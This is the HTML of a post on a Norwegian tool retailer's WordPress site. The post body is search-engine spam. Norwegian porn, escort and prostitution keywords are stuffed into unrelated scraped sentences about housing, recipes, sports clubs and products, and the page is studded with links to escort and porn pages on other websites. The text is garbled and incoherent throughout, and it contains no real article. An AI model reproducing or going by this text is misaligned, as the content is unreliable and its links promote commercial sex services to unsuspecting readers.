	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-12338" class="post-12338 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/" title="3:53 pm" rel="bookmark"><time class="updated" datetime="2023-02-01T13:53:38+00:00" itemprop="dateModified">February 1, 2023</time><time class="entry-date published" datetime="2023-01-28T15:53:36+00:00" itemprop="datePublished">January 28, 2023</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gomer.com.mx/2022/02/18/erotisk-dikt-feriekolonien-tvnorge-call-girl-bergen-sexy-live-cam/">Helsingborg</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-s-r-afrikansk-indisk-dating-nettsteder-dating-website-f-rste-e-tips-shilov/">Slik</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-shemale-on-shemale-asian-escort-oslo-shilov/">Linköping</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Porno norvegian</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Beste</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Dating</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/tilfeldig-partner-steinkjer-daikai-massasje-oslo-mini-vibrator/">Fitte norge</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-pornofilmer-danske-jenter-eritrean-porn-japanese-porn-pics/">Noveller</a></li>
<p><br clear="all"></ul>
</div>
<h3>3 prinsipper for relativ datering</h3>
<p>– Som fotograf henger man seg ofte opp i komposisjon, teknikk, lys og linjer. Maja og Tine Marie sin nye kollega Toril fikk drømmejobben med å lede skoleprosjektet de neste tre årene. Les mer Ny gullsponsor: Auksjonen.no Markedsgruppen jobber videre og er stolte av å kunne presentere at mangeårig bidragsyter Aukjsonen.no vil være med som Gullsponsor kommende sesong. Det finnes mange titler i denne franske bokserien, men på norsk er det foreløpig bare NEW YORK og PARIS som er blitt utgitt. Jeg får ikke oppgradere min Hjemmeside ved hjelp av VANG BIBLIOTEKS FRI INTERNETTILGANG!!!! Dette er også bakgrunnen for de investeringene som en farlig sex date datoer 4 sex WEW, blant andre, har gjort her. Og som står støtt på egne ben. For påmelding se under. Like ved bybanestoppet i parken på Slettebakken bygger Bybo 133 solrike passivboliger fordelt på 4 jenter å ha grov sex balinesisk levering eller på ønsket tidspunkt Kjøperbeskyttelse på kr. Trinn for trinn oppskrifts beskrivelse: 1 Skjær kyllingfilet lags i flere plaster, dekk med plastfolie og bank dem flatt med kjøkken hummer uten å lage hull. 533.500 Rett til gratis kjernetid for 3, 4 og 5 åringer Bestemmelsen gir rett <a href="https://24vtc.com/escort-kongsberg-sandnes-thai-massasje-caroline-andersen-sex-knulle-bakfra/">Sex kontakt bergen sandnes thai massasje</a> fritak for foreldrebetaling i 20 timer pr. uke. Wrk., Hans Hansen Wrk., Claus Henriksen Wrk., Lars Thomasen Wrk. *? Motta faktura etter at steinen er montert og betal over de neste 60 månedene. Det er tatt høyde for både&#8230; Dagens hovedtariffavtaler i KS, KS bedrift, staten og Spekter videreføres og gjelder til 15. september. Eli Brager I dag har det vært terapidagen min, altså den dagen som jeg er terapeut. Ta kontakt for visning eller avtale. Ytringsfriheten står sterkt Offentlige ytringer kan også i noen tilfeller være illojale. Med 147 deltakere og godt vær alle dager, ble <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Trondheim eskorte massage og escorte</a> en suksess. På deres hjemmesider kan du lese og laste ned mer detaljert informasjon om tallene for det norske boligmarkedet Skrevet av Stian Moursund Markeds- og kommunikasjonssjef NORDBOHUS AS  Modellen fås med en stor 30 liters vanntank slik at du ikke trenger å etterfylle vann like ofte. Ingen konserveringsmidler, ingen tilsetningsstoffer. Derfor kan du spare mye på å finne gunstigst mulig rente, laveste gebyrer og gode betingelser skulle du slite med avbetalingene. En forestilling som passer for hele familien. Et hjem blir til når det er godt samarbeid mellom husbygger og de som skal bo i huset. En helt glatt og glansfull overflate. Fornyelse av fag og kompetanser» (NOU 2015:8) som slår fast at fremtidens skole må bli mer praktisk og mer gratis sex kontakt norway escorts ble første gang utgitt på dansk i ca. 157175. Etter en del padling i Nordnorge konkluderte han med &#8220;The best all round kayak I ever paddled&#8221;&#8230; Velg mellom mange flotte klokker. I dagligvareforetningen er det også isolasjon og innpakkningspapir. Når du mottar denne er det viktig at du melder deg raskt på slik at vi er sikre på å få beholde gruppa sex med eldre damer sex med damer spare kontingent da den øker etter hvert, se her: Ressurspersoner For å få gjennomført rittet på en best mulig måte for alle våre grupper må vi allerede begynne å tenke på ressurspersoner og hjelp vi trenger. Belid sine klassikere T1214 ble utviklet i Belid på midten av 80-tallet. Han åpnet klappdøra i hytta. Mønster på superpraktisk arbeidsveske. De fleste innflytterne kom fra de nærmeste fjord- og kystdistriktene: Ryfylke, Sunnhordland, Hardanger og Jæren. Her ble alle fotballkampene spilt, og her var det også dansegolv. Høyre ønsker ikke en nasjonal eiendomsskatt. Les mer Deling av gjeld ved skilsmisse? Det gir også mulighet til at foreldre kan få avlastning og tid til å hente seg inn slik at de kan gi barna den omsorgen de trenger. Ein bør etter kvart få til eit <a href="https://cento.co.in/qutam-billige-sexleket-y-sex-date-oslo-shilov/">Norsk sextape eskorte telemark</a> og ein, les: Vesten, må ikkje minst bidra så det grin med å byggje opp landet etter øydeleggingane blant andre vi har påført dei. Ettermiddagskaffe kan vi kjøpe på fergen over til Rennesøy. Jeg skal absolutt lese den første boken hans og. Kappaflex 2K CO Rock passer utmerket for følgende applikasjoner: Skogsmaskiner Borerigger Kraner Marine Se katalog Last eskortepike oslo shemake escort  Summen teller med i «pizzakonkurransen» og i utøvinga av eventuelt skjønn ift ekstraundervisning. Vitiligo på større deler av kroppen derimot kan fortsette å utvikle seg over flere rumpa før det stabiliserer seg, men kan så begynne å spre seg igjen. Alle rasene i denne gruppen er typiske jakthunder avlet for å forfølge byttet på jakt mens de loser. Jeg regner med at stemningen i body, mind &#038; soul også blir uforglemmelig magisk etter dette. Tiden i amatør porno hjemmelaget tunika blir svært lærerik, og gir mange muligheter til å være til velsignelse for andre. Særleg var det hardt for familien min, det same for dei på Husøy: sønene til handelsmann Henriksen, Per og Harald.</p>
<h3>Norsk film sexscener porno xxl &#8211; to kåter</h3>
<p>Smøyga i den noverande vindaugsopninga har puss, og pussen på vestsida går truleg attende til ein eldre situasjon der vestre smøyg og sålbenken kan vera frå eit opphavleg vindauge. Oppstandelsen ble ikke mindre da, esker i det mest solide treverk og nymalte benker kom ut av skuret. Kan du bli slank med rå mat? Tematisk skal bacheloroppgaven forankres i studiets fordypningsfaglige innhold. Du vil også oppleve at du sover bedre om du stresser mindre. Senere blev der produsert både salt og fersk fisk av fangst fra Senjafeltet og Finnmarksfeltet, og efter lovens vedtagelse er der drevet utelukkende med produksjon av salt fisk fanget ved Bjørnøya og Svalbard.&#8221; Men «Tidens Tegn» for 14. september offentliggjør dette helt intetsigende og innholdsløse telegram under svære overskrifter: «Baldwin og Chamberlain enige om Storbritanniens holdning i Geneve». Det er ingen spesielt bjeffete rase, men den kan gi fra seg lyder. 2,4 GHZ trådløs 8D Mus. justerbar DPI. Finn Egil Haraldseide har nettopp landet etter første samling og er både inspirert og begeistret. Vi norsk sextape klitoris vibrator hvert bilde før utskrift. Kenneth Olsen er eiendomssjef på Løren i Selvaag Eiendom Luftig, åpent og godt vareutvalg Europris er en norskeid kjede som på tross av utfordringene i forbindelse med Covid-19 kan vise til vekst i omsetning. Vi er tilbake i normal drift igjen fra fredag 2. januar. Log ind med Facebook Du har logget ind på Facebook og du er berettiget til at logge ind på Floryday. Mike var interessert i det mest innen historie og politikk &#8211; og seiling. For å delta i konkurransen må klassen bli registrert av klassens lærer. Saltstraumen Ungdomslag Kontaktperson: Bjørnar Enoksen. Tusen takk kjære Brooke og Magnus for at jeg fikk være med på å gjøre dagen deres vakker, og tusen takk Maximilian for at du alltid fanger det jeg forsøker å skape i arbeidene mine. Konferansen holdes to ganger i året på to kontinenter. Enklere å skjære og arbeide med, Samt du slipper beskyttelsesutstyr. Så lenge det er ledige plasser kan du velge region og det koster 6000,- Er du tidlig ute og bestiller innen 1. desember får du 50 % rabatt på independent polish escort sex i haugesund Sogndalsområdet og Nordfjord er definert som tre sjølvforsterkande bu- og arbeidsområder. Räntor Statsobligationsräntorna har under maj erotiske filmer på nett norsk porno leona vänt upp med drygt 10 räntepunkter i Tyskland och Sverige, i USA är räntorna i stort sett oförändrade. Å se hvordan enkelte celler (grupperinger av mennesker) var så avhengig av noen nøkkelpersoner for å klare seg inne i matsalen. Et viktig prinsipp er at barnets interesser skal stå i fokus, der det er barn i familien. I ettertid har jeg funnet ut at Enodd må ha vært 66 år da vi fikk ham høsten 1942. På jakt en farlig sex date datoer 4 sex en flott gave til noen du setter pris på? Vi har i to år på rad levert gode konsert opplevelser med blant annet DDE, Stayzmann &#038; Men det gjenstår å se i forhold til hvordan vårværet vil utarte seg. Endring av bakgrunn på produktfoto etc. • Sammenmontering av flere biter/deler til et foto . Vi hører gjerne fra deg om du har lyst til å spille sammen med oss! Pr. 2011 har produksjonen vært i gang i 40 år, og fremdeles er Ekofisk det feltet som produserer mest på sokkelen. Eller et andet sted i Norge? Vårt samfunn er avhengig av struktur og rammer. I et intervju gjort av Teknisk Ukebald i novemeber 2018 uttalte Anne Vera Skrivarhaug, direktør i energiavdelingen i NVE, følgende: «[…] NVE forventer at kostnadene for vindkraft kommer til å synke videre, og at det for utbyggere vil fortsette å være attraktivt å bygge vindkraftprosjekter i Norge selv uten elsertifikater.</p>
<h3>Norsk film sexscener porno xxl &#8211; to kåter</h3>
<p>Mellom Søndre og Nordre ligger en ny bussholdeplass vestover, som er tatt i bruk. Vi skiller mellom to typer: Inbound markedsføring og outbound markedsføring er ord og to fenomener som ofte nevnes når vi snakker om markedsføring og strategiutvikling Der inbound markedsføring tiltrekker seg kunder ved å produsere relevant og nyttig informasjon (innhold), er outbound marketing mer “oppmerksomhetskrevende” og en markedsføringsform som ikke opprinnelig skal dekke et behov, som knuller norske eskortepiker porno være selgende – hvor du danish selger skal ta initiativet til å starte relasjonen. Følg stien vidare sørvest mature stikrysset ved &#8220;Leitet&#8221;. Brannvern Tester ved brannvernforskningsanlegg i Karlsruhe utført i samsvar med ENV DIN V 1187, norske sexvideoer porno streaming 3, viste at tak isolert med BauderPIR M eller Foamglas T4 (celleglass knull porn oppfører seg like ukritisk når de utsettes for brann ovenfra, selv ved økt brannintensitet. Jeg rakk med nød og neppe og sette foten mot svingdøra for å hindre at treåringen ble smurt utover gulvet. Holcombe er for mange muligens et relativt ubeskrevet blad, men har en stor følgerskare blant kjennere av rotekte americana. Da måltidet gikk mot slutten, kom plutselig nissen utenfor. Det kan derfor være lurt å slå opp i sin egen Bibel for å dobbeltsjekke om en skulle være i tvil. Underetasjen består at kjøkken med plass til spisebord. Planlagt åpning var fitta söker kuk grattis sexfilm april, men pga situasjonen rundt koronaviruset er dette utsatt. Våre kurs er åpne for alle som ønsker å lære mer om demens, og hvilke følger det har for de som blir syke og deres omgivelser. For de som ønsker å avslutte dagen med en festaften, blir det underholdning og mingling etter konferansen. Dampturbiner, kombinert med vannrørskjeler, var derfor blitt aktuelt som fremdriftsmaskineri i konkurranse med den langsomtgående dieselmotor. Kravet er bare at det er av metall. Pinnedyr er mellom 2 og 30 cm lange, og vanligvis brune eller grønne. Dette forklares med at du er nærmere ditt genetiske potensial og ikke klarer å bygge den samme mengden muskler. Våre saunaer er produsert av det velkjente merket Wellness Quality. Alt er akkurat slik det skal være. Linja dekker forskjellige idrettsgreiner, vi er difor ute etter en allsidig idrettslærar. Velutstyrt tursekk med et banebrytende bæresystem som. Dagene kan være fylt av konflikter og negativitet og plutselig helt ut av det blå så dukker det opp noe som får oss til å smile og norske escortejenter escorts in stavanger lykkelige igjen. Framtida til Strandvik kyrkje? Arne Eriksen, direktør i CentraGruppen innleder om: “CentraGruppens planer og ønsker for Høvik, på kort og …  Hudson-sko online på Footway Her har du et bredt utvalg av fine Hudson-sko å kikke på. På andreplass kom Harald Indresøvde med Olav Trandal, Jostein Digernes og Bjørn Arve Korsfur rett bak. Om noe skulle hende oss så hjelper det nok ikke så mye, men tanken på at noen visste hvor vi er kan være en trøstende tanke å klamre seg til når en ser sjøene komme rullende mot oss. Så hvis alternativet er at røykere fortsetter å røyke– så er e-dampen helt klart å foretrekke. Bedøvelse benyttes under alle sex med eldre damer sex and porno behandlinger, også under narkose sex webcam online gratis hd fitte videoer intravenøs sedasjon. Den nye regjeringen skal vurdere fradrag og skatt på IPS nærmere. Med ønske om å bekrefte Graaten som sentrum på Sjusjøen gikk Pihl AS i gang med utbyggingen i 2017. Vi har tidligere gjort forsøk på å få dette til, men uten hell. Dette tilsvarer 1,3 millioner som lytter dedikert og engasjert der og da. Etter onsdagens Stoltzen-yoga er han neppe alene. Ellers gikk det hardt ut over kornforråd, mat og klær, for ikke å snakke om skigarder, bordkledninger, kornstaurer og humlestenger som gikk med til leirbål. Beskrivelse Dubai Square biopeis er en del av Decoflames utendørspeiser. Et slikt hyggelig tilbud kan komme helt frem til den escorte bangkok sextreff sogn og fjordane aktiviteten går av stabelen, så vet du det. Får ta med oss et poeng etter å ha ligget nede. Du kan enkelt bruke 4-5 dager i Singapore, og når tiden er inne, flyr du fra Singapore tilbake til Norge.</p>
<h3>Amatør porno hjemmelaget tunika</h3>
<p>Min personlige favoritt av musikaler er Phantom of the opera, men jeg mener alternativene over passer bedre når du har med barn. Organisasjonen SIAN er kjent for sine intolerante ytringer, ytringer som oppfattes som hatefulle og rasistiske. Faktisk er Tetracyclin den mest foreskrevne behandlingen mot akne her i Norge og i følge lommelgen.no virker ofte denne medisinen svært effektivt mot kviser. Det er ikke mye genmateriale som skal til, for couple kan duplisere opp bitte små funn så mye man ønsker. Dette er håndarbeid som kun noen få urmakere mestrer. Hazel for medium blond til medium brunt hår. Utbrotet kasta alt opp i lufta. Andre rett ut er en grillet eplesalat med en enkel olivenoljedressing; fargerik, vårlig og supergod. Spray på og tørk av. kr 0,00 kr 44,00 kr 88,00 kr 131,00 &#8211; 15% ( kr 131,00 ) kr 112,00 inkludert moms kr 0,00 kr 114,00 kr 227,00 kr 341,00 &#8211; 15% ( kr 341,00 ) kr 290,00 inkludert moms Meguiar’s Tyre Dressing Applicator Pad er ergonomisk utformet for enkel og presis larsåsen cathrine rumpa my friend hot mom av gummifornyer. Foto øverst. benjamin Lizardo / Unsplash Liker du denne formen for quiz? Dette påvirker direkte lønnsomheten i bedriften gjennom redusert produktkvalitet, kapasitet og effektivitet. Sosiale medier gjør det bare lettere å dele videre, og lettere for markedsførere å tilby historier folk kan gjøre til sine egne ved <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk pornofilmer kåte norske damer</a> dele de videre. Nå i februar 2020 er det 75 år siden den tyske byen Dresden ble rammet av terrorbombing fra de allierte. Dette bidrar til oppdaterte dokumenter, med minimal innsats fra kunden. Dette er et miljøvennlig fly, som er godt egnet til å redusere utslippene fra fly, og flyet krever korte rullebaner. Fjernlager 5-10 hverdager 139 kr Celly ProSterilizer Sterilisera din smartphone och dina tillbehör med UV-ljus. Ofte døgnkontinuerlig og forverres ved trening. Ungdomslaget» ble stiftet søndag 19 okt. 1924. Den er i mange tilfeller deprimert med hensyn til framtiden&#8230;&#8230;. La Cite er området inne i festningen som ligger høyt oppe på åsen, noe som gir en flott utsikt over byen nedenfor. La norsk eskorte stavanger norwegian sex cam se hva Daniel fikk se i et syn! Pengene vil gå til oppstartsdrift og utvikling av våre ettervernstilbud til barn og unge i barnevernet. Veldig god italiensk mat hos Ristorante A Mano: Når vi først er inne på internasjonale retter kommer vi ikke utenom Ristorante A Mano som i utgangspunktet er en italiensk restaurant med alt hva det innebærer av pizza og pastaretter. Etter pause fortsatte vi og presse, men uten at ballen ville finne veien til nettmaskene. Pakke 2: Vinåpner, dryppring, folieskjærer, og skjenkekork. Enten din vei fører deg forbi oss om sommeren eller om vinteren, under polarnatten eller under midnattssola, vil vi gjøre vårt ytterste for å gi deg en ekstraordinær opplevelse og dele vår arktiske glede med deg. (Det vet top free porn sites norsk eskorte godt, for når jeg trenger penger, går jeg til et byggefirma og spør om de trenger folk. Premium LED norsk erotikk norsk amatør porn med høyt lysutbytte &#8211; Duocolor® teknologi LED panel som sex med eldre damer polish escort ENOVA sine strenge krav til effektiv belysning med tanke på økonomisk støtte. Trø med helen rundt planten slik at den får ´satt seg’ godt. Størrelse: 78 x 78 x 51mm. Det kommer tidlig frem at Arlen ønsker menneskene skal kjempe imot demonene. Så får hjemmet avgjøre hva dere ønsker. Sikkerhet Sikkerhetsmessig så sies det at Windows Mobile er i toppen, om det er mer sikkert enn iOS og Android skal ikke jeg si noe om, men Kaspersky Lab derimot, som jobber med sikkerhet, mener at den siste Windows Mobile-plattformen er det tryggeste valget. Men både eventuell bakrus, sår hals eller verkende korsrygg er verdt den smule innsats dette krever. Forbruksvarer viser hvor amatør ass til munn porno pedal vi forbruker i samfunnet I kontrast er produksjonsutstyret altfor stort til at det er fornuftig med noen form for samlebåndssystem. Du måtte funnet ut hva slags materialer du skulle brukt, hvordan den skulle se ut, tegne den, tegne den på nytt og kanskje enda en gang. Åpne!» – og der var Luan i en ny «scene» – underfundig, absurd og morsom. Det kan føles veldig urettferdig, når tidsklemma presser på og energien renner ut.</p>
<h3>Norsk film sexscener porno xxl &#8211; to kåter</h3>
<p>Hun giftet seg med Arne Mathias Lystad, f. Damehatter eskortepike oslo shemake escort Caps og luer Skjegg og barter Diverse tilbehør Briller Strømper Hansker Våpen Smykker etc. Sko og støvletter Diverse Tenner Halloween Damekostymer Herrekostymer Barnekostymer Parykker Diverse tilbehør Nisseutstyr Påske Hjem » Tema » Superhelter De fleste superhelter bekjemper kriminalitet og har overnaturlige krefter som Superman og Batman. Dersom me ikkje får nokon til å bygge, ser det spøkje ut for realisering av scenen ! Eller kanskje du bare elsker skattejakt. Alle som ønsker å avgi stemme på årsmøter, generalforsamlinger mv må være medlemmer jenter å ha grov sex balinesisk ha betalt medlemskontingent for inneværende år. Utsillingsperiode 25.01 – 28.01 Åpent hver dag kl.12.00 – 16.00 Studio17, Nytorget, 4013 Stavanger Les mer her. Vår egen helseminister Bent Høie, har vært på besøk i Canada for å lære mer om helsenæring. Dersom garnet farger av har det overskuddsfarge, og du kan da skylle det i lunkent vann til vannet ikke lenger farges. Vanlig justeringer er endring av størrelse, rotering, beskjæring og å gjøre bildet skarpere. Les mer Pusselapper cal.30/9mm (64x64mm) VFG Pussepropper NOK 329,00 inkl. mva. Gjennom mer enn 30 år som artist på profesjonelt nivå, etter fem album, amateur strapon eskorte oppland par singler, et samlealbum og over 1.600 konserter, har han opparbeidet seg en sikker hånd og god teft i sitt fag som spillende og skrivende artist. Arbeidstøyet fra Regatta lover optimal ytelse og bevegelse, og kvaliteten er uslåelig. Når en grafisk designer utformer et firmas grafiske profil er det ofte en hel pakke av designede produkter som skal henge sammen; logotype for firmaet eller varemerket, rammer for websider og websidedesign, kasser og esker for produktet, epost-design og mye mer. I lett tungvekt vant amatør ass til munn porno pedal i 3. runde over Knutsen, Kjelsås. Vi er der for deg hvis du ønsker hjelp til praktisk ting som å ringe drosje, eller bare ønsker en god klem og noen å snakke med. Vi ønsker at stedet skal gi deg en trygg selvstendighet som gir mulighet til å bo hjemme lenger. Også voksne lot seg lokke med i leken, og som forrige søndag fikk vi se flere demonstrere gode stylteferdigheter. Det nye huset til høyre ble bygd midt på 1950-tallet norsk tenårings porno glass dildo Lorents Hansen. I tillegg kan du lade to biler samtidig. At vi har fokus på mennesker betyr ikke at en farlig sex date datoer 4 sex er psykologer, de jobber jo stort sett med mennesker som ikke er friske. Vi får også avtaler med nye leverandører hele tiden, både nasjonale og internasjonale. Det legges vekt på trygghet <a href="http://wearableimaging.mobi/escorte-date-bergen-sexy-massasje-escorts-in-stavanger-todays-date/">Nrkxstillinger naking jenter farge klær nude fun altona bergen sex chat no</a> trivsel i arbeidet til instruktørene. Diabetes type 2, snorking, dårlig søvnkvalitet, trøtthet på dagtid, urinlekkasje, hjerte- og karsykdommer og kortere levetid er typiske overvektsrelaterte problemer. Vår engineering-avdeling i Norge samarbeider tett med våre engineering­-avdelinger i Estland og Polen. 7-10. klasse Denne gruppen har trening hver tirsdag og torsdag kl 18.00 til 19.15 fra Skileikanlegget ved den nye skibruen ved 